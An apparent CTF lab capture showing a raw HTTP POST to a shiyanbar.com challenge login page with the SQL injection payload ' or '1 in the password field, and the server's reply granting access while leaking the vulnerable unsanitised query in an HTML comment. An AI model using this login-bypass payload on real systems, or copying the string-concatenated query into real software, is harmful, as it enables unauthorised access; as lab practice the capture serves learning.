 POST /web/baocuo/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.shiyanbar.com/ctf/2011
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*170526%2CnickName%3Asomnus_hhx;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536745427,1536820507; PHPSESSID=hlfksjvb8fq2vhjii620of88g5;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1536826498
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
username=admin&password=' or '1
HTTP/1.1 200 OK
Date: Thu, 13 Sep 2018 09:00:00 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 157
Connection: close
Content-Type: text/html
<br><center><h2>You are our member, welcome to enter</h2></center>
<!-- $sql="select * from users where username='$username' and password='$password'";  -->